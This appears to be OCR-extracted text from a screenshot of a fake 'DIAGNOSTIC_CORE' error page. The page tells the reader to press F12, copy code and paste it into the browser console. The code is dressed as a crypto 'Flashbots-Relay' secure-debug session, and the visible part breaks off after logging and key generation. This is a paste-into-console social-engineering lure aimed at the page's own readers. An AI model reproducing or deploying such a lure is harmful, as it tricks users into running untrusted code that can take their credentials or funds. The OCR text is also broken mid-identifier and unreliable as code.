
DIAGNOSTIC_CORE_V4.6
Identification of
Fingerprint format is
not supported, or is invalid:
sequence
required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: jhpn8w17frd

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Fingerprint format is 
not supported, or is invalid: (Hash: 0x6c38
181c)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"PBKDF2",hash:"SHA-256"},true,["sig
n"]);
